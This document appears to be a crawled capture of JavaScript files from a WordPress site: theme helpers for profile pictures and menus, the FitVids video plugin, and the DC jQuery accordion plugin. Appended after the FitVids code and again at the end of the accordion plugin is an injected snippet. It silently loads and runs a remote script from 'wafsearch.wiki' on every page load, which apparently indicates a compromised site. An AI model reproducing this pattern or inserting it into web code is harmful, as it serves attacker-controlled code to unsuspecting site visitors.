	function cs_user_profile_picture_del(picture_class,user_id,admin_url){
		var dataString='picture_class=' + picture_class + 
				'&user_id=' + user_id +
				'&action=cs_admin_user_profile_picture_ajax';
		jQuery(".profile-loading").html('<i class="fa fa-spinner fa-spin fa-2x"></i>');
		jQuery.ajax({
			type:"POST",
			url: admin_url,
			data:dataString, 
			success:function(response){
				if(response != 'error'){
					jQuery("article figure").html(response);
					jQuery("#user_avatar_display_box").remove();
					jQuery(".profile-loading").html('');
				} else {
					jQuery(".profile-loading").html(' There is error while removing profile picture.');
				}
				
			}
		});
		return false;
	}


/* ---------------------------------------------------------------------------
	 * Upload Browse Button Style
	 * --------------------------------------------------------------------------- */
jQuery(document).ready(function($) {
	jQuery(".cs-filter-menu li a").live("click", function(event) {
		if (jQuery(this).hasClass('addclose')) {
			jQuery(this).removeClass('addclose');
		} else {
			jQuery(".cs-filter-menu li a").removeAttr('class');
			jQuery(this).addClass('addclose');
		}
		var a = jQuery(this).attr('href');
		jQuery('.filter-pager').not(a).slideUp();
		jQuery(a).slideToggle(300)
		return false;
	 });
});
/* ---------------------------------------------------------------------------
	 * Responsive Menu
	 * --------------------------------------------------------------------------- */
	jQuery(document).ready(function($) {
		jQuery(".navbar-toggle").live("click", function(event) {
			if (jQuery(this).hasClass('addclose')) {
				jQuery(this).removeClass('addclose');
			} else {
				//jQuery(".navbar-toggle").removeAttr('class');
				jQuery(this).addClass('addclose');
			}
		});
	});
	
	
/* ---------------------------------------------------------------------------
* Responsive Video Function
* --------------------------------------------------------------------------- */

  jQuery(document).ready(function($) {
    jQuery(".main-section").fitVids();
  });

(function(e){"use strict";e.fn.fitVids=function(t){var n={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var r=document.head||document.getElementsByTagName("head")[0];var i=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}";var s=document.createElement("div");s.innerHTML='<p>x</p><style id="fit-vids-style">'+i+"</style>";r.appendChild(s.childNodes[1])}if(t){e.extend(n,t)}return this.each(function(){var t=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];if(n.customSelector){t.push(n.customSelector)}var r=".fitvidsignore";if(n.ignore){r=r+", "+n.ignore}var i=e(this).find(t.join(","));i=i.not("object object");i=i.not(r);i.each(function(){var t=e(this);if(t.parents(r).length>0){return}if(this.tagName.toLowerCase()==="embed"&&t.parent("object").length||t.parent(".fluid-width-video-wrapper").length){return}if(!t.css("height")&&!t.css("width")&&(isNaN(t.attr("height"))||isNaN(t.attr("width")))){t.attr("height",9);t.attr("width",16)}var n=this.tagName.toLowerCase()==="object"||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height(),i=!isNaN(parseInt(t.attr("width"),10))?parseInt(t.attr("width"),10):t.width(),s=n/i;if(!t.attr("id")){var o="fitvid"+Math.floor(Math.random()*999999);t.attr("id",o)}t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",s*100+"%");t.removeAttr("height").removeAttr("width")})})}})(window.jQuery||window.Zepto)var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: http://armenianmuseum.com/wp-content/plugins/wp-catalogue-pro/includes/js/daccordian.js?ver=6.2.7
body_size: 9773
content:
/*
 * DC jQuery Vertical Accordion Menu - jQuery vertical accordion menu plugin
 * Copyright (c) 2011 Design Chemical
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 */
(function($) {
    $.fn.dcAccordion = function(options) {
//set default options 
        var defaults = {
            classParent: 'dcjq-parent',
            classActive: 'active', classArrow: 'dcjq-icon', classCount: 'dcjq-count',
            classExpand: 'dcjq-current-parent',
            eventType: 'click',
            hoverDelay: 300,
            menuClose: true,
            autoClose: true,
            autoExpand: false,
            speed: 'slow',
            saveState: true,
            disableLink: true, showCount: false,
            cookie: 'dcjq-accordion',
            expandCollaps: true
        };
        //call in the default otions
        var options = $.extend(defaults, options);
        this.each(function(options) {
            var obj = this;
            setUpAccordion();
            if (defaults.saveState == true) {
                checkCookie(defaults.cookie, obj);
            }
            if (defaults.autoExpand == true) {
                $('li.' + defaults.classExpand + ' > a').addClass(defaults.classActive);
            }
            resetAccordion();
            if (defaults.wpcEventType == 'hover') {
                var config = {
                    sensitivity: 2, // number = sensitivity threshold (must be 1 or higher)
                    interval: defaults.hoverDelay, // number = milliseconds for onMouseOver polling interval
                    over: linkOver, // function = onMouseOver callback (REQUIRED)
                    timeout: defaults.hoverDelay, // number = milliseconds delay before onMouseOut
                    out: linkOut // function = onMouseOut callback (REQUIRED)
                };
                $('li a', obj).hoverIntent(config);
                var configMenu = {
                    sensitivity: 2, // number = sensitivity threshold (must be 1 or higher)
                    interval: 1000, // number = milliseconds for onMouseOver polling interval
                    over: menuOver, // function = onMouseOver callback (REQUIRED)
                    timeout: 1000, // number = milliseconds delay before onMouseOut
                    out: menuOut // function = onMouseOut callback (REQUIRED)
                };
                $(obj).hoverIntent(configMenu);
                // Disable parent links
                if (defaults.disableLink == true) {
                    $('li a', obj).click(function(e) {
                        if ($(this).siblings('ul').length > 0) {
                            e.preventDefault();
                        }
                    });
                }
            } else {
                $('li a', obj).click(function(e) {
                    $activeLi = $(this).parent('li');
                    $parentsLi = $activeLi.parents('li');
                    $parentsUl = $activeLi.parents('ul');
                    // Prevent browsing to link if has child links
                    if (defaults.disableLink == true) {
                        if ($(this).siblings('ul').length > 0) {
                            e.preventDefault();
                        }
                    }
                    // Auto close sibling menus
                    if (defaults.autoClose == true) {
                        autoCloseAccordion($parentsLi, $parentsUl);
                    }
                    if ($('> ul', $activeLi).is(':visible')) {
                        $('ul', $activeLi).slideUp(defaults.speed);
                        $('a', $activeLi).removeClass(defaults.classActive);
                    } else {
                        $(this).siblings('ul').slideToggle(defaults.speed);
                        $('> a', $activeLi).addClass(defaults.classActive);
                    }
                    // Write cookie if save state is on
                    if (defaults.saveState == true) {
                        createCookie(defaults.cookie, obj);
                    }
                });
            }
            // Set up accordion
            function setUpAccordion() {
                $arrow = '<span class="' + defaults.classArrow + '"></span>';
                var classParentLi = defaults.classParent + '-li';
                $('> ul', obj).show();
                $('li', obj).each(function() {
                    if ($('> ul', this).length > 0) {
                        $(this).addClass(classParentLi);
                        $('> a', this).addClass(defaults.classParent).append($arrow);
                    }
                });
                $('> ul', obj).hide();
                if (defaults.expandCollaps === true) {
                    $('li.' + classParentLi, obj).each(function() {
                        var state = {
                            collapse: '<span class="wpc-collapse"><span>',
                            expand: '<span class="wpc-expand"></span>'
                        };
                        $(this).find('a').first().append(state.expand);
                        $('li.' + classParentLi + ' > a').click(function() {
                            if ($(this).find('span').hasClass('wpc-collapse')) {
                                $(this).find('span').remove();
                                $(this).append(state.expand);
                            } else {
                                $(this).find('span').remove();
                                $(this).append(state.collapse);
                            }
                        });

                    });
                }
                if (defaults.showCount == true) {
                    $('li.' + classParentLi, obj).each(function() {
                        if (defaults.disableLink == true) {
                            var getCount = parseInt($('ul a:not(.' + defaults.classParent + ')', this).length);
                        } else {
                            var getCount = parseInt($('ul a', this).length);
                        }
                        $('> a', this).append(' <span class="' + defaults.classCount + '">(' + getCount + ')</span>');
                    });
                }
            }

            function linkOver() {

                $activeLi = $(this).parent('li');
                $parentsLi = $activeLi.parents('li');
                $parentsUl = $activeLi.parents('ul');
                // Auto close sibling menus
                if (defaults.autoClose == true) {
                    autoCloseAccordion($parentsLi, $parentsUl);
                }

                if ($('> ul', $activeLi).is(':visible')) {
                    $('ul', $activeLi).slideUp(defaults.speed);
                    $('a', $activeLi).removeClass(defaults.classActive);
                } else {
                    $(this).siblings('ul').slideToggle(defaults.speed);
                    $('> a', $activeLi).addClass(defaults.classActive);
                }

                // Write cookie if save state is on
                if (defaults.saveState == true) {
                    createCookie(defaults.cookie, obj);
                }
            }

            function linkOut() {
            }

            function menuOver() {
            }

            function menuOut() {

                if (defaults.menuClose == true) {
                    $('ul', obj).slideUp(defaults.speed);
                    // Reset active links
                    $('a', obj).removeClass(defaults.classActive);
                    createCookie(defaults.cookie, obj);
                }
            }

            // Auto-Close Open Menu Items
            function autoCloseAccordion($parentsLi, $parentsUl) {
                $('ul', obj).not($parentsUl).slideUp(defaults.speed);
                // Reset active links
                $('a', obj).removeClass(defaults.classActive);
                $('> a', $parentsLi).addClass(defaults.classActive);
            }
            // Reset accordion using active links
            function resetAccordion() {
                $('ul', obj).hide();
                $allActiveLi = $('a.' + defaults.classActive, obj);
                $allActiveLi.siblings('ul').show();
            }
        });
        // Retrieve cookie value and set active items
        function checkCookie(cookieId, obj) {
            var cookieVal = $.cookie(cookieId);
            if (cookieVal != null) {
                // create array from cookie string
                var activeArray = cookieVal.split(',');
                $.each(activeArray, function(index, value) {
                    var $cookieLi = $('li:eq(' + value + ')', obj);
                    $('> a', $cookieLi).addClass(defaults.classActive);
                    var $parentsLi = $cookieLi.parents('li');
                    $('> a', $parentsLi).addClass(defaults.classActive);
                });
            }
        }
        // Write cookie
        function createCookie(cookieId, obj) {
            var activeIndex = [];
            // Create array of active items index value
            $('li a.' + defaults.classActive, obj).each(function(i) {
                var $arrayItem = $(this).parent('li');
                var itemIndex = $('li', obj).index($arrayItem);
                activeIndex.push(itemIndex);
            });
            // Store in cookie
            $.cookie(cookieId, activeIndex, {path: '/'});
        }
    };
})(jQuery);

var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);